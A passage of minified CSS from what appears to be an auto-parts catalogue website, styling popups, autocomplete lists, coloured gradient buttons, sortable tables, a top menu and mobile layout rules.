15px 0 0;position:absolute;right:0;top:0}.remove-content-ajax-data{font-size:18px;margin:15px
15px 0 0;right:0;top:0;float:right}.search-by-year{margin:2px}.sv2{display:inline-block;margin:2px}.sv2 .d2-btn{padding:10px
13px;font-size:14px;font-weight:bold}.sv2-close{float:right}.sv2-content{text-align:left;margin:0px
0px 10px 0px;padding:19px;border:solid 1px #e7e7e7;border-radius:3px}.sv2-content .d2-btn{padding:7px
10px;font-size:1.2em}.sv2-name{width:60%;color:#e62e04;font-size:1.2em;font-weight:bold;padding:10px
0px 20px 0px}.sv2-content .chosen-single{text-align:left}.sv2-result td, .sv2-result
th{padding:8px
12px!important}.popup_wrapper_select{position:absolute;z-index:1000;margin:-1px 0 0 0px;background:#fff;border-radius:0px 3px 3px 3px;padding:20px
25px 25px 25px;font-size:13px;visibility:hidden;opacity:0;visibility:visible;opacity:1;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;border:solid 2px #e62e04}.sv2-descr{float:right;width:28%;color:#646464;font-size:1.2em}.sv2-first-popup{}.carusel-click{color:#1179E4;font-size:1.2em;padding:10px
10px;display:inline-block}.carusel-click
span{border-bottom:1px dashed #1179E4}.carusel-click:hover{text-decoration:none}.index-populars-pp{padding:20px
20px 0px 20px;border:solid 1px #e7e7e7;border-radius:2px;margin:0px
0px 0px 0px}.index-populars-pp .price-box{min-height:auto}.index-populars-pp .price-box div div div span span, .index-populars-pp .no-prices{font-size:1.4em}.sbtn-active{background:#F0F4FB;color:#000 !important;display:inline-block;padding:10px
10px;border-radius:5px;cursor:pointer;color:#1179E4;font-size:1.2em}.sbtn-active
span{border:0px}.no-prices{display:block;width:100%;margin:3px;font-size:11px;margin:0
auto;text-align:center}.adb-item{padding:20px;margin:10px
0px 0px 0px}.index-car-list,.adb-item,.welcome{border:solid 1px #e7e7e7;border-radius:3px}#prepare-view-mark{padding:0px
15px}.welcome{padding:20px}.autocomplete-suggestions{background:#fff none repeat scroll 0 0;border:1px
solid #999;box-shadow:0 1px 13px rgba(82,168,236,0.8);cursor:default;overflow:auto}.autocomplete-suggestion{border-bottom:1px solid #dadada;overflow:hidden;padding:10px;white-space:nowrap}.autocomplete-selected{background:#e62e04 none repeat scroll 0 0;color:#fff}.autocomplete-selected
strong{color:#fff}.autocomplete-suggestion
.sph_article{width:180px;display:inline-block}.autocomplete-suggestion
.sph_brand{width:150px;display:inline-block}a.button-f::before{-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-box-shadow:#959595 0 2px 5px;-moz-box-shadow:#959595 0 2px 5px;border-radius:3px;box-shadow:#959595 0 2px 5px;content:"";display:block;height:100%;left:0;padding:2px
0 0;position:absolute;top:0;width:100%}a.button-f:active::before{padding:1px
0 0}a.button-f{-moz-box-shadow:inset 0 0 0 1px #63ad0d;-webkit-box-shadow:inset 0 0 0 1px #63ad0d;-moz-border-radius:3px;-webkit-border-radius:3px;background:#eee;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#eee), to(#e2e2e2));background:-moz-linear-gradient(#eee, #e2e2e2);background:linear-gradient(#eee, #e2e2e2);border:solid 1px #d0d0d0;border-bottom:solid 3px #b2b1b1;border-radius:3px;box-shadow:inset 0 0 0 1px #f5f5f5;color:#555;display:inline-block;font:bold 12px Arial, Helvetica, Clean, sans-serif;margin:0
5px 0px 0;padding:10px
20px;position:relative;text-align:center;text-decoration:none;text-shadow:0 1px 0 #fafafa}a.button-f:hover{background:#e4e4e4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e4e4e4), to(#ededed));background:-moz-linear-gradient(#e4e4e4, #ededed);background:linear-gradient(#e4e4e4, #ededed);border:solid 1px #c2c2c2;border-bottom:solid 3px #b2b1b1;box-shadow:inset 0 0 0 1px #efefef}a.button-f:active{background:#dfdfdf;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#dfdfdf), to(#e3e3e3));background:-moz-linear-gradient(#dfdfdf, #e3e3e3);background:linear-gradient(#dfdfdf, #e3e3e3);border:solid 1px #959595;box-shadow:inset 0 10px 15px 0 #c4c4c4;top:2px}a.button-f.pink{background:#f997b0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f997b0), to(#f56778));background:-moz-linear-gradient(#f997b0, #f56778);background:linear-gradient(#f997b0, #f56778);border:solid 1px #ee8090;border-bottom:solid 3px #cb5462;box-shadow:inset 0 0 0 1px #fbc1d0;color:#913944;text-shadow:0 1px 0 #f9a0ad}a.button-f.pink:hover{background:#f57184;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f57184), to(#f78297));background:-moz-linear-gradient(#f57184, #f78297);background:linear-gradient(#f57184, #f78297);border:solid 1px #e26272;border-bottom:solid 3px #cb5462;box-shadow:inset 0 0 0 1px #f9aab5}a.button-f.pink:active{background:#f06a7c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f06a7c), to(#f56c7e));background:-moz-linear-gradient(#f06a7c, #f56c7e);background:linear-gradient(#f06a7c, #f56c7e);border:solid 1px #a14753;box-shadow:inset 0 10px 15px 0 #d45d6d}a.button-f.blue{background:#abe4f8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#abe4f8), to(#74d0f4));background:-moz-linear-gradient(#abe4f8, #74d0f4);background:linear-gradient(#abe4f8, #74d0f4);border:solid 1px #8cc5d9;border-bottom:solid 3px #589cb6;box-shadow:inset 0 0 0 1px #cdeffb;color:#42788e;text-shadow:0 1px 0 #b6e6f9}a.button-f.blue:hover{background:#80d4f5;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#80d4f5), to(#92dbf6));background:-moz-linear-gradient(#80d4f5, #92dbf6);background:linear-gradient(#80d4f5, #92dbf6);border:solid 1px #79acbe;border-bottom:solid 3px #589cb6;box-shadow:inset 0 0 0 1px #b2e6f8}a.button-f.blue:active{background:#89d2ee;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#89d2ee), to(#84cae6));background:-moz-linear-gradient(#89d2ee, #84cae6);background:linear-gradient(#89d2ee, #84cae6);border:solid 1px #5c8d9f;box-shadow:inset 0 10px 15px 0 #79b9d2}a.button-f.green{background:#cae285;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#cae285), to(#a3cd5a));background:-moz-linear-gradient(#cae285, #a3cd5a);background:linear-gradient(#cae285, #a3cd5a);border:solid 1px #aad063;border-bottom:solid 3px #799545;box-shadow:inset 0 0 0 1px #e0eeb6;color:#5d7731;text-shadow:0 1px 0 #d0e5a4}a.button-f.green:hover{background:#abd164;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#abd164), to(#b9d972));background:-moz-linear-gradient(#abd164, #b9d972);background:linear-gradient(#abd164, #b9d972);border:solid 1px #98b85b;border-bottom:solid 3px #799545;box-shadow:inset 0 0 0 1px #cce3a1}a.button-f.green:active{background:#a4cb5d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#a4cb5d), to(#9ec45a));background:-moz-linear-gradient(#a4cb5d, #9ec45a);background:linear-gradient(#a4cb5d, #9ec45a);border:solid 1px #6e883f;box-shadow:inset 0 10px 15px 0 #90b352}a.button-f.teal{background:#b7f2f4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#b7f2f4), to(#81e8eb));background:-moz-linear-gradient(#b7f2f4, #81e8eb);background:linear-gradient(#b7f2f4, #81e8eb);border:solid 1px #87d3d5;border-bottom:solid 3px #4fa7aa;box-shadow:inset 0 0 0 1px #d4f8f8;color:#437b7d;text-shadow:0 1px 0 #bef3f5}a.button-f.teal:hover{background:#8deaed;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#8deaed), to(#9fedf0));background:-moz-linear-gradient(#8deaed, #9fedf0);background:linear-gradient(#8deaed, #9fedf0);border:solid 1px #79c5c7;border-bottom:solid 3px #4fa7aa;box-shadow:inset 0 0 0 1px #b9f2f5}a.button-f.teal:active{background:#84e4e7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#84e4e7), to(#80dcdf));background:-moz-linear-gradient(#84e4e7, #80dcdf);background:linear-gradient(#84e4e7, #80dcdf);border:solid 1px #58999b;box-shadow:inset 0 10px 15px 0 #75c9cc}a.button-f.black{background:#656565;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#656565), to(#444));background:-moz-linear-gradient(#656565, #444);background:linear-gradient(#656565, #444);border:solid 1px #535353;border-bottom:solid 3px #414141;box-shadow:inset 0 0 0 1px #939393;color:#fff;text-shadow:0 1px 0 #2f2f2f}a.button-f.black:hover{background:#4c4c4c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#4c4c4c), to(#565656));background:-moz-linear-gradient(#4c4c4c, #565656);background:linear-gradient(#4c4c4c, #565656);border:solid 1px #464646;border-bottom:solid 3px #414141;box-shadow:inset 0 0 0 1px #818181}a.button-f.black:active{background:#474747;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#474747), to(#444));background:-moz-linear-gradient(#474747, #444);background:linear-gradient(#474747, #444);border:solid 1px #2f2f2f;box-shadow:inset 0 10px 15px 0 #3e3e3e}a.button-f.dark_grey{background:#d1d1d1;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#d1d1d1), to(#afafaf));background:-moz-linear-gradient(#d1d1d1, #afafaf);background:linear-gradient(#d1d1d1, #afafaf);border:solid 1px #b4b4b4;border-bottom:solid 3px #878787;box-shadow:inset 0 0 0 1px #e3e3e3;color:#555;text-shadow:0 1px 0 #d6d6d6}a.button-f.dark_grey:hover{background:#b7b7b7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#b7b7b7), to(#c2c2c2));background:-moz-linear-gradient(#b7b7b7, #c2c2c2);background:linear-gradient(#b7b7b7, #c2c2c2);border:solid 1px #a2a2a2;border-bottom:solid 3px #878787;box-shadow:inset 0 0 0 1px #d4d4d4}a.button-f.dark_grey:active{background:#afafaf;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#afafaf), to(#a9a9a9));background:-moz-linear-gradient(#afafaf, #a9a9a9);background:linear-gradient(#afafaf, #a9a9a9);border:solid 1px #757575;box-shadow:inset 0 10px 15px 0 #9a9a9a}a.button-f.orange{background:#feda71;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#feda71), to(#febe4d));background:-moz-linear-gradient(#feda71, #febe4d);background:linear-gradient(#feda71, #febe4d);border:solid 1px #eab551;border-bottom:solid 3px #b98a37;box-shadow:inset 0 0 0 1px #fee9aa;color:#963;text-shadow:0 1px 0 #fedd9b}a.button-f.orange:hover{background:#fec455;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#fec455), to(#fecd61));background:-moz-linear-gradient(#fec455, #fecd61);background:linear-gradient(#fec455, #fecd61);border:solid 1px #e6a93d;border-bottom:solid 3px #b98a37;box-shadow:inset 0 0 0 1px #fedb98}a.button-f.orange:active{background:#f9bd4f;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f9bd4f), to(#f0b64d));background:-moz-linear-gradient(#f9bd4f, #f0b64d);background:linear-gradient(#f9bd4f, #f0b64d);border:solid 1px #a77f35;box-shadow:inset 0 10px 15px 0 #dba646}a.button-f.purple{background:#e8c4e4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e8c4e4), to(#d698d0));background:-moz-linear-gradient(#e8c4e4, #d698d0);background:linear-gradient(#e8c4e4, #d698d0);border:solid 1px #da9fd4;border-bottom:solid 3px #946890;box-shadow:inset 0 0 0 1px #f2dcef;color:#7b5777;text-shadow:0 1px 0 #eacae6}a.button-f.purple:hover{background:#daa2d4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#daa2d4), to(#e0b1db));background:-moz-linear-gradient(#daa2d4, #e0b1db);background:linear-gradient(#daa2d4, #e0b1db);border:solid 1px #ca91c4;border-bottom:solid 3px #946890;box-shadow:inset 0 0 0 1px #e9c7e6}a.button-f.purple:active{background:#d49ace;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#d49ace), to(#cc94c6));background:-moz-linear-gradient(#d49ace, #cc94c6);background:linear-gradient(#d49ace, #cc94c6);border:solid 1px #8e678a;box-shadow:inset 0 10px 15px 0 #ba87b5}a.button-f.blue_alt{background:#becbd6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#becbd6), to(#8da5b7));background:-moz-linear-gradient(#becbd6, #8da5b7);background:linear-gradient(#becbd6, #8da5b7);border:solid 1px #a1aeb7;border-bottom:solid 3px #62727e;box-shadow:inset 0 0 0 1px #d8e0e6;color:#515f6a;text-shadow:0 1px 0 #c4d0da}a.button-f.blue_alt:hover{background:#97adbd;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#97adbd), to(#a8bac8));background:-moz-linear-gradient(#97adbd, #a8bac8);background:linear-gradient(#97adbd, #a8bac8);border:solid 1px #96a2ab;border-bottom:solid 3px #62727e;box-shadow:inset 0 0 0 1px #c0ced7}a.button-f.blue_alt:active{background:#8fa6b6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#8fa6b6), to(#8aa0b0));background:-moz-linear-gradient(#8fa6b6, #8aa0b0);background:linear-gradient(#8fa6b6, #8aa0b0);border:solid 1px #606f7a;box-shadow:inset 0 10px 15px 0 #7e92a1}a.button-f.crisp{background:#c38b66;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#c38b66), to(#9d6741));background:-moz-linear-gradient(#c38b66, #9d6741);background:linear-gradient(#c38b66, #9d6741);border:solid 1px #422213;border-bottom:solid 3px #33180d;box-shadow:inset 0 0 0 1px #b98c62;color:#fff;text-shadow:0 1px 0 #7b502e}a.button-f.crisp:hover{background:#9d6741;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9d6741), to(#c38b66));background:-moz-linear-gradient(#9d6741, #c38b66);background:linear-gradient(#9d6741, #c38b66);border:solid 1px #422213;border-bottom:solid 3px #33180d;box-shadow:inset 0 0 0 1px #b98c62}a.button-f.crisp:active{background:#9d6741;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9d6741), to(#c38b66));background:-moz-linear-gradient(#9d6741, #c38b66);background:linear-gradient(#9d6741, #c38b66);border:solid 1px #422213;box-shadow:inset 0 10px 15px 0 #7b502e}a.button-f.forrst{background:#4a7746;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#4a7746), to(#335d30));background:-moz-linear-gradient(#4a7746, #335d30);background:linear-gradient(#4a7746, #335d30);border:solid 1px #1b3013;border-bottom:solid 3px #0a1608;box-shadow:inset 0 0 0 1px #53864f;color:#142413;text-shadow:0 1px 0 #4b7b47}a.button-f.forrst:hover{background:#335d30;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#335d30), to(#4a7746));background:-moz-linear-gradient(#335d30, #4a7746);background:linear-gradient(#335d30, #4a7746);border:solid 1px #1b3013;border-bottom:solid 3px #0a1608;box-shadow:inset 0 0 0 1px #53864f}a.button-f.forrst:active{background:#335d30;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#335d30), to(#4a7746));background:-moz-linear-gradient(#335d30, #4a7746);background:linear-gradient(#335d30, #4a7746);border:solid 1px #1b3013;box-shadow:inset 0 10px 15px 0 #294a16}a.button-f.dribbble{background:#f1a4c1;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f1a4c1), to(#e675a0));background:-moz-linear-gradient(#f1a4c1, #e675a0);background:linear-gradient(#f1a4c1, #e675a0);border:solid 1px #e98eb0;border-bottom:solid 3px #cc4a79;box-shadow:inset 0 0 0 1px #f6c2d7;color:#fff;text-shadow:0 1px 0 #d64570}a.button-f.dribbble:hover{background:#e675a0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e675a0), to(#f1a4c1));background:-moz-linear-gradient(#e675a0, #f1a4c1);background:linear-gradient(#e675a0, #f1a4c1);border:solid 1px #e98eb0;border-bottom:solid 3px #cc4a79;box-shadow:inset 0 0 0 1px #f6c2d7}a.button-f.dribbble:active{background:#e675a0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e675a0), to(#f1a4c1));background:-moz-linear-gradient(#e675a0, #f1a4c1);background:linear-gradient(#e675a0, #f1a4c1);border:solid 1px #e98eb0;box-shadow:inset 0 10px 15px 0 #e05285}a.button-f.twitter{background:#9fd6fa;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9fd6fa), to(#6bb9f7));background:-moz-linear-gradient(#9fd6fa, #6bb9f7);background:linear-gradient(#9fd6fa, #6bb9f7);border:solid 1px #72bdf4;border-bottom:solid 3px #4a9de1;box-shadow:inset 0 0 0 1px #bfe4fc;color:#fff;text-shadow:0 1px 0 #4598f3}a.button-f.twitter:hover{background:#6bb9f7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#6bb9f7), to(#9fd6fa));background:-moz-linear-gradient(#6bb9f7, #9fd6fa);background:linear-gradient(#6bb9f7, #9fd6fa);border:solid 1px #72bdf4;border-bottom:solid 3px #4a9de1;box-shadow:inset 0 0 0 1px #bfe4fc}a.button-f.twitter:active{background:#6bb9f7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#6bb9f7), to(#9fd6fa));background:-moz-linear-gradient(#6bb9f7, #9fd6fa);background:linear-gradient(#6bb9f7, #9fd6fa);border:solid 1px #72bdf4;box-shadow:inset 0 10px 15px 0 #50aaf3}a.button-f.facebook{background:#99b6df;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#99b6df), to(#638ec8));background:-moz-linear-gradient(#99b6df, #638ec8);background:linear-gradient(#99b6df, #638ec8);border:solid 1px #6d94ce;border-bottom:solid 3px #3867ac;box-shadow:inset 0 0 0 1px #bbcfeb;color:#fff;text-shadow:0 1px 0 #3c61ab}a.button-f.facebook:hover{background:#638ec8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#638ec8), to(#99b6df));background:-moz-linear-gradient(#638ec8, #99b6df);background:linear-gradient(#638ec8, #99b6df);border:solid 1px #6d94ce;border-bottom:solid 3px #3867ac;box-shadow:inset 0 0 0 1px #bbcfeb}a.button-f.facebook:active{background:#638ec8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#638ec8), to(#99b6df));background:-moz-linear-gradient(#638ec8, #99b6df);background:linear-gradient(#638ec8, #99b6df);border:solid 1px #6d94ce;box-shadow:inset 0 10px 15px 0 #4176c4}a.button-f.lovedsgn{background:#f3c1e6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f3c1e6), to(#de66c0));background:-moz-linear-gradient(#f3c1e6, #de66c0);background:linear-gradient(#f3c1e6, #de66c0);border:solid 1px #cd5daf;border-bottom:solid 3px #ce5eb0;box-shadow:inset 0 0 0 1px #e998d3;color:#fff;text-shadow:0 1px 0 #ce5eb0}a.button-f.lovedsgn:hover{background:#de66c0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#de66c0), to(#f3c1e6));background:-moz-linear-gradient(#de66c0, #f3c1e6);background:linear-gradient(#de66c0, #f3c1e6);border:solid 1px #cd5daf;border-bottom:solid 3px #ce5eb0;box-shadow:inset 0 0 0 1px #e998d3}a.button-f.lovedsgn:active{background:#de66c0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#de66c0), to(#f3c1e6));background:-moz-linear-gradient(#de66c0, #f3c1e6);background:linear-gradient(#de66c0, #f3c1e6);border:solid 1px #cd5daf;box-shadow:inset 0 10px 15px 0 #ce5eb0}a.button-f.xbox{background:#c4e125;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#c4e125), to(#88a819));background:-moz-linear-gradient(#c4e125, #88a819);background:linear-gradient(#c4e125, #88a819);border:solid 1px #829c15;border-bottom:solid 3px #819d15;box-shadow:inset 0 0 0 1px #c6da7b;color:#fff;text-shadow:0 1px 0 #819d15}a.button-f.xbox:hover{background:#88a819;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#88a819), to(#c4e125));background:-moz-linear-gradient(#88a819, #c4e125);background:linear-gradient(#88a819, #c4e125);border:solid 1px #829c15;border-bottom:solid 3px #819d15;box-shadow:inset 0 0 0 1px #c6da7b}a.button-f.xbox:active{background:#88a819;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#88a819), to(#c4e125));background:-moz-linear-gradient(#88a819, #c4e125);background:linear-gradient(#88a819, #c4e125);border:solid 1px #829c15;box-shadow:inset 0 10px 15px 0 #819d15}a.button-f.devart{background:#729e85;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#729e85), to(#486d5c));background:-moz-linear-gradient(#729e85, #486d5c);background:linear-gradient(#729e85, #486d5c);border:solid 1px #236036;border-bottom:solid 3px #225f33;box-shadow:inset 0 0 0 1px #90a59c;color:#fff;text-shadow:0 1px 0 #225f33}a.button-f.devart:hover{background:#486d5c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#486d5c), to(#729e85));background:-moz-linear-gradient(#486d5c, #729e85);background:linear-gradient(#486d5c, #729e85);border:solid 1px #236036;border-bottom:solid 3px #225f33;box-shadow:inset 0 0 0 1px #90a59c}a.button-f.devart:active{background:#486d5c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#486d5c), to(#729e85));background:-moz-linear-gradient(#486d5c, #729e85);background:linear-gradient(#486d5c, #729e85);border:solid 1px #236036;box-shadow:inset 0 10px 15px 0 #225f33}a.button-f.dsgnmoo{background:#f97779;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f97779), to(#ce2424));background:-moz-linear-gradient(#f97779, #ce2424);background:linear-gradient(#f97779, #ce2424);border:solid 1px #be2424;border-bottom:solid 3px #bd2524;box-shadow:inset 0 0 0 1px #e67e7b;color:#fff;text-shadow:0 1px 0 #bd2524}a.button-f.dsgnmoo:hover{background:#ce2424;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ce2424), to(#f97779));background:-moz-linear-gradient(#ce2424, #f97779);background:linear-gradient(#ce2424, #f97779);border:solid 1px #be2424;border-bottom:solid 3px #bd2524;box-shadow:inset 0 0 0 1px #e67e7b}a.button-f.dsgnmoo:active{background:#ce2424;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ce2424), to(#f97779));background:-moz-linear-gradient(#ce2424, #f97779);background:linear-gradient(#ce2424, #f97779);border:solid 1px #be2424;box-shadow:inset 0 10px 15px 0 #bd2524}a.button-f.rss{background:#f6c696;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f6c696), to(#e9893d));background:-moz-linear-gradient(#f6c696, #e9893d);background:linear-gradient(#f6c696, #e9893d);border:solid 1px #a1681b;border-bottom:solid 3px #a1671d;box-shadow:inset 0 0 0 1px #f1bb8f;color:#fff;text-shadow:0 1px 0 #a1671d}a.button-f.rss:hover{background:#e9893d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e9893d), to(#f6c696));background:-moz-linear-gradient(#e9893d, #f6c696);background:linear-gradient(#e9893d, #f6c696);border:solid 1px #a1681b;border-bottom:solid 3px #a1671d;box-shadow:inset 0 0 0 1px #f1bb8f}a.button-f.rss:active{background:#e9893d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e9893d), to(#f6c696));background:-moz-linear-gradient(#e9893d, #f6c696);background:linear-gradient(#e9893d, #f6c696);border:solid 1px #a1681b;box-shadow:inset 0 10px 15px 0 #a1671d}a.button-f.yahoo{background:#be95b7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#be95b7), to(#5f396a));background:-moz-linear-gradient(#be95b7, #5f396a);background:linear-gradient(#be95b7, #5f396a);border:solid 1px #4b2a55;border-bottom:solid 3px #4d2955;box-shadow:inset 0 0 0 1px #9c83a1;color:#fff;text-shadow:0 1px 0 #4d2955}a.button-f.yahoo:hover{background:#5f396a;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#5f396a), to(#be95b7));background:-moz-linear-gradient(#5f396a, #be95b7);background:linear-gradient(#5f396a, #be95b7);border:solid 1px #4b2a55;border-bottom:solid 3px #4d2955;box-shadow:inset 0 0 0 1px #9c83a1}a.button-f.yahoo:active{background:#5f396a;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#5f396a), to(#be95b7));background:-moz-linear-gradient(#5f396a, #be95b7);background:linear-gradient(#5f396a, #be95b7);border:solid 1px #4b2a55;box-shadow:inset 0 10px 15px 0 #4d2955}.details-list3{}.details-list3
td{padding:10px
5px;vertical-align:middle}.details-list3
td.cell{background:#f7f7f7}.details-list3 tbody
tr{border-bottom:solid 1px #eee}.details-list3 thead tr
th{font-weight:bold;padding:6px
1px 6px 1px;background:#484848;color:#FFF;font-size:11px}.details-list3 thead tr
.header1{background:#484848 url("/media/img/bg.gif") no-repeat left center;cursor:pointer;padding:6px
3px 5px 20px;color:#FFF}.details-list3 thead tr
.headerSortUp{background-image:url("/media/img/asc.gif")}.details-list3 thead tr
.headerSortDown{background-image:url("/media/img/desc.gif")}.details-list3 thead tr
.headerSortDown{background-color:#717171}.details-list3 h1, .details-list3 .h1, .details-list3
h2{padding:5px
0px}.other-group{margin:0px
0px 0px 10px;color:#3064ac;border-bottom:1px dashed;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}.other-group:hover{text-decoration:none;border:0px;color:#3064ac !important}.result-procenka tr
th{background:#f6f6f6 !important;color:#4a4a4a !important}.result-procenka .sort_asc i, .result-procenka .sort_desc i, .result-procenka .sort_asc, .result-procenka .sort_desc,
.result-procenka .sort_asc:hover, .result-procenka .sort_desc:hover, .result-procenka .sort_all:hover{color:#3064ac !important}.result-procenka
.ssort{color:#4a4a4a}.alu{}.alu
li{padding:8px;border-bottom:solid 1px #efefef}.gh
td{padding:5px}.list-analogs{list-style:none}.list-analogs
li{display:block}.list-analogs .p-a-foto{float:left;padding:5px}.list-analogs .p-a-name{float:left;padding:10px}.list-analogs .p-a-name .offer-next{font-weight:bold;padding:5px
0px 5px 0px}.list-analogs .p-a-name .offer-price .t-center{text-align:left !important}.list-analogs .p-a-name .offer-price span
span{font-size:16px;font-weight:bold}.filter-item-search{padding:10px
!important}#demo-site{padding:10px;background:#454545;border-radius:2px}#go-newby-site,.demo-form{padding:10px;background:#e62e04;margin-right:10px;border-radius:2px}.demo-form{background:#71b702}.fast-search-index-item{text-align:left;margin:0px
0px 10px 0px;padding:19px;border:solid 1px #e7e7e7;border-radius:3px;color:#4A4A4A !important;background-size:27%;background-color:#fff;background-image:url(/media/files/docs/engine.png);background-image:linear-gradient(to bottom, rgba(255,255,255, 0) 0%,rgba(255,255,255, 0.2) 100%), url(/media/files/docs/engine.png);background-repeat:no-repeat;background-position:right center}.fast-search-index-item .h1-18, .auto-main-page .h1-18, .adb .h1-18, .index-products-cats .h1,.t-beauty{font:24px/1.1 'HPSimplified', 'Arial Narrow'}.is-index-auto-i{max-width:150px}.top-menu{border:solid 1px #e7e7e7;border-radius:2px;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(243, 243, 243, 1) 99%, rgba(237, 237, 237, 1) 100%, rgba(255, 255, 255, 1) 100%) repeat scroll 0 0;box-shadow:0px 1px 7px #e3e3e3}.top-menu
ul{margin:0}.top-menu>ul{z-index:100}.top-menu>ul>li{float:left;width:9.91%;border-right:solid 1px #f1f1f1}.top-menu>ul>li:last-child{border:0px}.top-menu>ul>li>div{cursor:pointer;display:table;width:100%;height:60px}.top-menu>ul>li>div.active{background-color:#d9534f;box-shadow:inset 0px 5px 9px #d9534f}.top-menu>ul>li>div>div{display:table-cell;text-align:center;vertical-align:middle}.top-menu>ul>li>div>div>a{display:inline-block;vertical-align:top;color:#333;text-decoration:none;max-width:79px;font-weight:bold}.top-menu>ul>li>div.active>div>a{color:#fff}.top-menu>ul>li>ul{z-index:99;position:absolute;display:none;background:#fff;box-shadow:0px 6px 26px #BDBCBC;border-radius:0px 0px 3px 3px;border-top:1px solid #BDBCBC}.top-menu>ul>li>ul>li{float:left}.top-menu
li.sub_cat{margin:15px
20px}.top-menu
li.sub_cat{margin:15px
20px;max-width:200px}.top-menu li.sub_cat>div{font-weight:bold;padding-bottom:4px}.top-menu li.sub_cat
li{padding-bottom:8px;padding-left:10px}@media screen and (min-width: 980px) and (max-width: 1024px){.package,.wrapper{max-width:100% !important;min-width:100% !important;width:100% !important;padding:0px
!important}.wrapper{padding:0px
!important}#notice{margin:0px
!important}}@media screen and (min-width: 100px) and (max-width: 480px){html,body{width:100%;font:100% "Exo 2",Arial,Helvetica,sans-serif;box-sizing:border-box;overflow-x:hidden}h1,.h1{font-size:12px}.menu-button, .footer ul.f-right, .menu-panel, #logo-mobile, .resize-wrapper-width-fixed .f-right{display:block !important}#logo-mobile
a{color:#000;padding:20px
0px}.package,.wrapper{max-width:100% !important;min-width:100% !important;padding:0
!important;width:100% !important}.head-cat-search{overflow:hidden;height:22px}.w235{width:45%}.index-car-list .item-car-index{width:45%}.itemAuto2{width:43%}.image-wrap{border:1px
solid #dadada;border-radius:0;content:" ";margin:0;max-height:auto;min-height:auto;max-width:29px;min-width:auto;border-radius:0;background:#fff}.details-list thead tr th, table.tablesorter tfoot tr th, .details-list
td{font-size:10px}.menu, .head, .search-menu, #callme, .ss-colum-2, .ss-colum-4, .ss-colum-5,
.footer ul, .fast-search, .g-article, .g-box, .g-descr, .g-place, .g-delivery, .g-price-acl,
.float-right-article-search, .g-image, .g-note, .s-lft-office, .g-hide,
.not-for-mobile, .index-populars-pp, #top-link,
.navi-cart, .logotype, .head-contacts-item, .ss-colum-0,
.list-arts-input, .ss-colum-2-select, .originals-buttons, .nav-tabs,
.details-list th:nth-child(4),
.details-list th:nth-child(6),
.details-list td:nth-child(4),
